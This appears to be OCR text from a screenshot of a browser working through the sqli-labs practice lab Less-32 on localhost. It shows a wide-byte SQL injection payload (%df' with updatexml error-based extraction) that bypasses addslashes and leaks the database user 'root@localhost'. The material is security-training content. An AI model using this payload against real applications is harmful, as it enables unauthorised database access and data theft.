 火狐主页
Less-32 **Bypass addslashes()**
宽字节注入_百度搜索
渗透测试-SQL注入之宽字节注入
localhost/sqli/Less-32/?id=1%df%27%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))--%20-
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\env\phpstudy_pro\WWW\sqli\Less-
32\index.php on line 43
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Load URL
http://localhost/sqli/Less-32/?id=1%df' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
GET http://localhost/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
麦浪 - yihuik苡慧
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
英
19:32
2023/12/26
4